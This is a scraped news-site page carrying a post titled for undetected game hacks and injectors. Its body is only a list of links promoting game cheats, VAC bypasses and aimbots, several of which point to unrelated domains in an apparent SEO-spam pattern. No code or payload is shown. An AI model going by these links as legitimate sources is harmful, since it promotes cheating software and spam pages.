                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Hacks Undetected Versions | Injector, Mods, No Red Trust Factor</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Hacks+Undetected+Versions+%7C+Injector%2C+Mods%2C+No+Red+Trust+Factor&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Hacks%20Undetected%20Versions%20|%20Injector,%20Mods,%20No%20Red%20Trust%20Factor%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-5957" class="post-5957 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Hacks Undetected Versions | Injector, Mods, No Red Trust Factor</span><meta property="url" content="https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Hacks Undetected Versions | Injector, Mods, No Red Trust Factor</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-07-18T17:50:23+00:00">Last updated: 2023/07/18 at 5:50 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-03-31T20:50:23+00:00">Published March 31, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Hacks+Undetected+Versions+%7C+Injector%2C+Mods%2C+No+Red+Trust+Factor&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Hacks%20Undetected%20Versions%20|%20Injector,%20Mods,%20No%20Red%20Trust%20Factor%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Hacks+Undetected+Versions+%7C+Injector%2C+Mods%2C+No+Red+Trust+Factor&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fhacks-undetected-versions-injector-mods-no-red-trust-factor%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Hacks%20Undetected%20Versions%20|%20Injector,%20Mods,%20No%20Red%20Trust%20Factor%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/hacks-undetected-versions-injector-mods-no-red-trust-factor/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">Cheating</a></li>
<li class="relrel"><a href="https://dastaktimes.org/ranking-all-cheats-vac-bypass-hvh-green-trust-factor/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">Infinite stamina</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">Injectors</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Knifebot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">Hacks</a></li>
<li class="relrel"><a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">Anti aim</a></li>
<li class="relrel"><a href="https://www.privix.de/legit-internal-hacks-executor-fake-lag-fake-duck/">Ragebot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/software-legit-rage-and-more-features-fake-duck-mods-cheat/">Scripts</a></li>
